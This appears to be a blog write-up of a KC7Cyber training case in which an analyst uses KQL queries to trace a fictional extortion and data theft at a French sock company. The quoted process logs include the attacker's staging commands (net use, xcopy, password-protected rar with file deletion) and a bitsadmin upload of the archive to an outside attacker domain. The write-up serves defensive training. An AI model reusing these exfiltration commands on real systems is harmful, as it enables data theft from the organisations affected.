


<file: writeups/kc7cyber/moderate/socks.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - moderate - french socksess story</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <div class="sidebar">
      <header><!--website header-->
        <h1>shoutvoid</h1>
        <p>Aspiring cybersecurity professional</p>
      </header><!--website header-->
      <nav class="site-nav"> <!--site-wide navigation-->
        <a href="../../../index.html">About</a>
        <a href="../../writeups.html">Writeups</a>
      </nav> <!--site-wide navigation-->
      <nav class="page-nav" id="page-navigation"> <!--page navigation sidebar-->
        <ol class="page-toc"><!--page toc-->
          <a class="skip" href="#page-main">Skip to main content</a>
          <li><a href="#intro">Introduction</a></li><!--link to intro-->
          <li><a href=#sections>Sections</a><!--all sections-->
            <ol class="section-toc"><!--section-toc-->
              <li class="section1-toc"><!--individual section toc-->
                <a href=#section1>Section 1 - Sock Savior</a>
              </li><!--individual section toc-->
            </ol><!--section-toc-->
          </li><!--all sections-->
        </ol> <!--page-toc class-->
      </nav> <!--page navigation sidebar-->
      <footer><!--website footer-->
        <p>Made with vanilla HTML + CSS by shoutvoid</p>
        <address>
          <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
          <a href="https://github.com/ShoutVoid">GitHub</a>
          <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
          <a href="https://kc7cyber.com/profile/921615a6">KC7Cyber</a>
        </address>
      </footer><!--website footer-->
    </div>
    <main id="page-main"> <!--main page content-->
      <article id="intro"> <!--introduction-->
        <h1>French Socksess Story</h1>
        <p>As is often the case, players take on the role of a rookie security analyst tasked with investigating a cyber attack against a company, this time a French fashion company specializing in socks, named Jus de Chaussette. While previous cases implied or outright stated you were an employee for those companies, this might be the first time you take on the role of an analyst interning at an specialized (unnamed) cybersecurity firm. I thought that was neat.</p>
      </article> <!--introduction-->
      <article id=sections><!--the game sections-->
        <h2>Sections</h2>
        <section id="section1"><!--section 1-->
          <h3>Section 1 - Sock Savior</h3>
          <p>There was a meeting with the Jus de Chaussette staff regarding an alleged data breach they've suffered. According to an executive, they were sent an email--projected during the meeting--by a threat actor calling itself "The Sock Puppet Empire", which might be a pun on both Jus de Chaussette's leading product and online sock puppet accounts; they threaten to leak controversial information (allegedly dishonest practices involving outsourced labor) found while snooping the company's intranet and emails, and demand 2M EUR within the next 24 hours in exchange for their silence in the matter. The email's information is truncated except for its subject line and body, replicated below:</p>
          <pre>Pay up or the world will know your lies
Bonjour,
You, my dears, have been naughty. Lying is not a good look, non, non 😔

What would your lovely customers think of that? Such cruel betrayal. Maybe we ought to warn them 🤔? Show them the proof we found while snooping around your systems 🕵🏻?

Cover, you could buy our silence 🤫 For the very modest sum of 2,000,000€, your misbehaving will be our little secret, pinky swear.
If we haven't heard from you in the next 24 hours, we'll introduce your Indian friends to your customers. We bet your shareholders will be delighted 💸.
Tic tac, tic tac.

Yours truly,

The Sock Puppet Empire</pre>
          <p>Knowing the subject line is a good starting point for the investigation.</p>
          <pre><kbd>Email
| where subject =~ 'Pay up or the world will know your lies'</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-08-30 23:44:13.0000</td>
                    <td>theempireownsyou@proton.me</td>
                    <td>theempireownsyou@proton.me</td>
                    <td>brooke_entoe@jusdechaussette.fr</td>
                    <td>Pay up or the world will know your lies</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-08-30 23:44:13.0000</td>
                    <td>theempireownsyou@proton.me</td>
                    <td>theempireownsyou@proton.me</td>
                    <td>cho_cetkipu@jusdechaussette.fr</td>
                    <td>Pay up or the world will know your lies</td>
                    <td>CLEAN</td>
                    <td> </td>
                  </tr>
                  <tr>
                    <td>2024-08-30 23:44:13.0000</td>
                    <td>theempireownsyou@proton.me</td>
                    <td>theempireownsyou@proton.me</td>
                    <td>cho_cetkipu@jusdechaussette.fr</td>
                    <td>Pay up or the world will know your lies</td>
                    <td>CLEAN</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Three emails, all sent at exactly the same time (twice to the same recipient). There are no outbound links or attachments according to the logs. The sender is <samp>theempireownsyou@proton.me</samp> and--following a quick <samp>lookup</samp> on the <samp>Employees</samp> table--the recipients are Cho Cetkipu (Chief Executive Officer) and Brooke Entoe (Chief Financial Officer). There are no other emails from this sender.</p>
          <p>Since the threat actor outright admits to have stolen information--sensitive information regarding internal operations, particularly implying that the French-made socks aren't truly French--it wouldn't hurt to check if there are any suspicious processes in the CFO's and CEO's corporate devices.</p>
          <pre><kbd>Email
| where subject =~ 'Pay up or the world will know your lies'
| distinct recipient
| lookup Employees on $left.recipient == $right.email_addr
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp between (datetime(2024-08-30) .. datetime(2024-08-31))
and process_commandline !contains "WindowsApps" //get rid of the chaff
and process_commandline !contains "SystemApps" //get rid of the chaff
and process_commandline !contains "Edge" //get rid of the chaff
and process_commandline !contains "Teams" //get rid of the chaff
| sort by hostname, timestamp asc</kbd></pre>
          <details open id="results2">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-30 18:50:32.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net use Z: \\Server\Contracts\Hidden</td>
                    <td>cmd.exe</td>
                    <td>636f48ad6d49c4430b1b62d75440af1fa4be8a80ca671a0e09df80d2ff8169b9</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-30 19:12:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>xcopy /h /s /q Z: \\Server\Contracts\Hidden\* C:\Users\chcetkipu\Downloads\notfrench</td>
                    <td>cmd.exe</td>
                    <td>fe993e389b5a40faaa7d95cc49b94f561c45cc87708ad7b7fa236392c70563d8</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-30 20:02:54.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>rar a -df -hp sn3@ky C:\Users\chcetkipu\Downloads\lies.rar C:\Users\chcetkipu\Downloads\notfrench</td>
                    <td>cmd.exe</td>
                    <td>e5240df94a26cf644dfa76fe2375bdeaf5fdab6c86264ac432ddae764de19de3</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-30 20:51:45.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /create stomping</td>
                    <td>cmd.exe</td>
                    <td>8203b26256dc4b08ace6efce038be956abe493f3d8ebae164ab3ca8c6d77f76b</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-30 21:05:58.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /transfer stomping /upload https://liarliarsocksonfire.net/wegotthegoods/lies.rar C:\Users\chcetkipu\downloads\lies.rar</td>
                    <td>cmd.exe</td>
                    <td>5aa062c56adfe2c74e934dcd2eb008b75145279f2520223fd45b904052d403b0</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>SCHR-MACHINE</td>
                    <td>2024-08-30 21:37:32.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /complete stomping</td>
                    <td>cmd.exe</td>
                    <td>fe8f699de349c1c6a69e52f771fb1c80bc9741d9c2bafea70e680dab45815c42</td>
                    <td>chcetkipu</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-30 18:50:58.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net use Z: \\\\Server\\Contracts\\Hidden</td>
                    <td>cmd.exe</td>
                    <td>ec9f8551c3fe2f1a8f5c244fd81a4ae877ed25c9fcc0cf5bb299241c9763e1e0</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-30 19:11:44.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>xcopy /h /s /q Z: \\\\Server\\Contracts\\Hidden\\* C:\\Users\\brentoe\\Downloads\\notfrench</td>
                    <td>cmd.exe</td>
                    <td>9956513bc59d6e3694635cc2699dcc99d181744e90e9bd782f01a516a4cb3884</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-30 19:44:10.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>rar a -df -hp sn3@ky C:\Users\brentoe\Downloads\lies.rar C:\Users\brentoe\Downloads\notfrench</td>
                    <td>cmd.exe</td>
                    <td>a0f4306ed63947c325a587c829502949b4c99deacbda7b059d8195bf85194861</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-30 20:06:18.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /create stomping</td>
                    <td>cmd.exe</td>
                    <td>e5218e2c06b998d67eda8bc6f76f547b0687b0eaf086ac24092472917931f915</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-30 20:48:48.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /transfer stomping /upload https://liarliarsocksonfire.net/wegotthegoods/lies.rar C:\Users\brentoe\downloads\lies.rar</td>
                    <td>cmd.exe</td>
                    <td>127958042e9c97b4367984d99fcfb9123d8ef4e4aab1b51e0b05f285967af406</td>
                    <td>brentoe</td>
                  </tr>
                  <tr>
                    <td>9RGD-MACHINE</td>
                    <td>2024-08-30 21:06:56.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>bitsadmin /complete stomping</td>
                    <td>cmd.exe</td>
                    <td>87a4a7883492915222e27633fca70ddcffbc039636e60c1272d711a84b5b59a5</td>
                    <td>brentoe</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The first command they run is <samp>net use Z: \\Server\Contracts\Hidden</samp> in order to connect to the intranet's hidden contracts directory, assigning it the drive letter <samp>Z:</samp> [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/gg651155(v=ws.11)">Microsoft Learn</a>]. Then, they use <samp>xcopy</samp> to <i>recursively</i> copy all the contents of said directory to the <samp>notfrench</samp> directory, located in the target's <samp>Downloads</samp> directory; the flags used are:</p>
          <ul>
            <li><samp>/h</samp>: <quote>Copies files with hidden and system file attributes. By default, xcopy doesn't copy hidden or system files.</quote></li>
            <li><samp>/s</samp>: <quote>Copies directories and subdirectories, unless they're empty. If you omit /s, xcopy works within a single directory.</quote></li>
            <li><samp>/q</samp>: <quote>Suppresses the display of xcopy messages.</quote></li>
          </ul>
          <p><a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/xcopy">[Microsoft Learn]</a>. This is followed by the <samp>rar</samp> command with a specific set of switches: <samp>rar a -df -hp sn3@ky</samp>, meaning, in order:</p>
          <ul>
            <li><samp>a</samp>: a command, per <a href="https://documentation.help/WinRAR/HELPCmdA.htm">WinRAR's docs</a>, to add files to an archive.</li>
            <li><samp>-df</samp>: a switch, per <a href="https://documentation.help/WinRAR/HELPSwDF.htm">WinRAR's docs</a>, to delete files after archiving.</li>
            <li><samp>-hp</samp>: a switch, per <a href="https://documentation.help/WinRAR/HELPSwHP.htm">WinRAR's docs</a>, to encrypt both file data and headers. The password is <samp>sn3@ky</samp>.</li>
          </ul>
